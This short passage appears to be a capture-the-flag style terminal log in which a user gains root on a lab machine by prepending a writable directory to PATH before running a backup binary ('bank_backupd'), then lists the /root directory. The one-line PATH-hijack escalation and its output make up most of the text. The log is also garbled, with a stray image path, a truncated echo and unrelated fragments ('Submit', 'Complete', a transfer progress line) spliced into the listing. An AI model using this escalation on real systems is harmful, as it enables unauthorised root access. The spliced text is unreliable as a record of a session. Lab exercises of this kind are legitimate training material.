 EOF
layne.stanley@ip-10-0-29-84:~$ cat /home/layne.stanley/bank_root_listing.txt
PATH=/home/layne.stanley:$PATH /usr/local/bin/bank_backupd
<ome/layne.stanley:$PATH /usr/local/bin/bank_backupd
[bank_backupd] Starting backup for BankSmarter accounts...
[bank_backupd] Connecting to central ledger...
[bank_backupd] Verifying transaction logs...
root@ip-10-0-29-84:/opt/bank# ls -la /root
total 44
Submit
drwx------  6 root root 4096 Sep 12  2025 .
drwxr-xr-x 22 root root 4096 Nov 24 13:27 ..
-rw-r--r--  1 root root 3106 Apr 22  2024 .bashrc
-rw-------  1 root root   20 Sep 12  2025 .lesshst
100% 1009KB 908.5KB/s   00:01
drwxr-xr-x  3 root root 4096 Sep 12  2025 .local
-rw-r--r--  1 root root  161 Apr 22  2024 .profile
-rw-r--r--  1 root root   66 Sep 12  2025 .selected_editor
Complete
drwx------  2 root root 4096 Sep 12  2025 .ssh
-rw-rw----  1 root root  105 Sep 12  2025 root.txt
drwx------  3 root root 4096 Sep 12  2025 snap
drwxr-xr-x  2 root root 4096 Sep 12  2025 tmux
root@ip-10-0-29-84:/opt/bank# layne.stanley@ip-10-0-29-84:~$